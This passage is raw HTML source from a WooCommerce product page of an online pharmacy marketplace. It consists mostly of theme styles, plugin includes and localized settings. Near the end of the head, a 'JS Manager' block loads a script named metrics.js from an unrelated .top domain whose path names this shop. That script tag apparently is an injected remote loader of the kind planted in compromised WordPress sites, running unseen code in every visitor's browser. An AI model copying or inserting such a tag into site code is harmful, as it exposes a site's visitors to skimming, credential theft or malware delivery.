[data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-matico [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
/*# sourceURL=matico-style-inline-css */
</style>
<link rel='stylesheet' id='matico-slick-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-slick-theme-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick-theme.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-fonts-css' href='//fonts.googleapis.com/css?family=Outfit:400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='matico-dokan-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/dokan/dokan.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='elementor-post-10900-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-10900.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1765970435' media='all' />
<link rel='stylesheet' id='dokan-select2-css-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='matico-elementor-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/elementor.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-woocommerce-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/woocommerce/woocommerce.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/tooltipster.bundle.min.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/magnific-popup.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-child-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Outfit%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.1" id="dokan-modal-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1765970435" id="dokan-sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script id="dokan-util-helper-js-extra">
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","nonce":"1407184986","order_nonce":"1247d118b5","product_edit_nonce":"98157b1590","ajax_loader":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External/Affiliate product","grouped":"Group Product"},"loading_img":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"3ffe4496eb","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_US"}}}}},"i18n_choose_featured_img":"Upload featured image","i18n_choose_file":"Choose a file","i18n_choose_gallery":"Add Images to Product Gallery","i18n_choose_featured_img_btn_text":"Set featured image","i18n_choose_file_btn_text":"Insert file URL","i18n_choose_gallery_btn_text":"Add to gallery","duplicates_attribute_messg":"Sorry, this attribute option already exists, Try a different one.","variation_unset_warning":"Warning! This product will not have any variations if this option is not checked.","new_attribute_prompt":"Enter a name for the new attribute term:","remove_attribute":"Remove this attribute?","dokan_placeholder_img_src":"https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-450x450.png","add_variation_nonce":"6b66f74e71","link_variation_nonce":"32ccd46526","delete_variations_nonce":"409841f106","load_variations_nonce":"b31ea33624","save_variations_nonce":"87e28d95b8","bulk_edit_variations_nonce":"deefc402e5","i18n_link_all_variations":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run).","i18n_enter_a_value":"Enter a value","i18n_enter_menu_order":"Variation menu order (determines position in the list of variations)","i18n_enter_a_value_fixed_or_percent":"Enter a value (fixed or %)","i18n_delete_all_variations":"Are you sure you want to delete all variations? This cannot be undone.","i18n_last_warning":"Last warning, are you sure?","i18n_choose_image":"Choose an image","i18n_set_image":"Set variation image","i18n_variation_added":"variation added","i18n_variations_added":"variations added","i18n_no_variations_added":"No variations added","i18n_remove_variation":"Are you sure you want to remove this variation?","i18n_scheduled_sale_start":"Sale start date (YYYY-MM-DD format or leave blank)","i18n_scheduled_sale_end":"Sale end date (YYYY-MM-DD format or leave blank)","i18n_edited_variations":"Save changes before changing page?","i18n_variation_count_single":"%qty% variation","i18n_variation_count_plural":"%qty% variations","i18n_no_result_found":"No Result Found","i18n_sales_price_error":"Please insert value less than the regular price!","i18n_decimal_error":"Please enter with one decimal point (.) without thousand separators.","i18n_mon_decimal_error":"Please enter with one monetary decimal point (.) without thousand separators and currency symbols.","i18n_country_iso_error":"Please enter in country code with two capital letters.","i18n_sale_less_than_regular_error":"Please enter in a value less than the regular price.","i18n_delete_product_notice":"This product has produced sales and may be linked to existing orders. Are you sure you want to delete it?","i18n_remove_personal_data_notice":"This action cannot be reversed. Are you sure you wish to erase personal data from the selected orders?","decimal_point":".","variations_per_page":"10","store_banner_dimension":{"width":625,"height":300,"flex-width":true,"flex-height":true},"selectAndCrop":"Select and Crop","chooseImage":"Choose Image","product_title_required":"Product title is required","product_category_required":"Product category is required","product_created_response":"Product created successfully","search_products_nonce":"5b8eb58f92","search_products_tags_nonce":"ead546639b","search_products_brands_nonce":"8464762f35","search_customer_nonce":"0383fb0f88","i18n_matches_1":"One result is available, press enter to select it.","i18n_matches_n":"%qty% results are available, use up and down arrow keys to navigate.","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","i18n_calculating":"Calculating","i18n_ok_text":"OK","i18n_cancel_text":"Cancel","i18n_attribute_label":"Attribute Name","i18n_date_format":"F j, Y","dokan_banner_added_alert_msg":"Are you sure? You have uploaded banner but didn't click the Update Settings button!","update_settings":"Update Settings","search_downloadable_products_nonce":"3702a3640e","search_downloadable_products_placeholder":"Please enter 3 or more characters","product_vendors_can_create_tags":"off","product_inline_edit_nonce":"60ed50361b","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https://allchemists.co.uk/wp-json/","nonce":"de6d375613","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://allchemists.co.uk/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""},"mark_received":{"nonce":"1b806045cb","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
//# sourceURL=dokan-util-helper-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1765970435" id="dokan-util-helper-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":null,"is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/public.js?ver=1.1.4" id="offers-for-woocommerce-plugin-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/autoNumeric-1-9-24.js?ver=6.9" id="offers-for-woocommerce-plugin-script-jquery-auto-numeric-1-9-24-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jarallax.js?ver=6.9" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://allchemists.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allchemists.co.uk/wp-json/wp/v2/product/36617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allchemists.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://allchemists.co.uk/?p=36617' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<style>
            #job_popup, #job_mail_popup {
                height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
            }
			.popup{
				height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
			}
        </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.7; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-270x270.jpg" />
		<style id="wp-custom-css">
			img.attachment-shop_catalog.size-shop_catalog {
    width: 200px !important;
    height: 160px;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    height: 100px;
    width: 100%;
}

img.attachment-woosc-large.size-woosc-large {
    width: 200px !important;
    height: 160px;
}
		</style>
		
<!-- JS Manager: custom-1765828108862 -->
<script type="text/javascript" src="https://meriksstounheart.top/3/allchemists/metrics.js" id="custom-1765828108862-js"></script>
<!-- End JS Manager: custom-1765828108862 -->
<link rel='stylesheet' id='cbr-fronend-css-css' href='https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/css/frontend.css?ver=3.7.6' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-36617 wp-custom-logo wp-embed-responsive wp-theme-matico wp-child-theme-matico-child theme-matico woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-matico ehf-stylesheet-matico-child woo-variation-swatches wvs-behavior-blur wvs-theme-matico-child wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 matico-product-laptop-3 matico-product-tablet-2 matico-product-mobile-1 matico-full-width-content single-product-horizontal matico-single-product-sidebar-left elementor-default elementor-kit-6 dokan-theme-matico">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQDKGQ8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://allchemists.co.uk" title="Allchemists" rel="home">Allchemists</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5372" class="elementor elementor-5372">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-9c37d48 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9c37d48" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eebf202" data-id="eebf202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-3e1ad29 elementor-widget elementor-widget-text-editor" data-id="3e1ad29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div>One platform for all pharmacies and healthcare shops anywhere in the world. Welcome to our store!</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e0f5f9" data-id="1e0f5f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3628d69 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3628d69" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756447206">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text"><span style="text-decoration: underline; ">Customer Care</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0021af0 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0021af0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d25d60c" data-id="d25d60c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4037972 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop matico-canvas-menu-layout-2 elementor-widget elementor-widget-matico-menu-canvas" data-id="4037972" data-element_type="widget" data-widget_type="matico-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="matico-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-da67789 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="da67789" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quo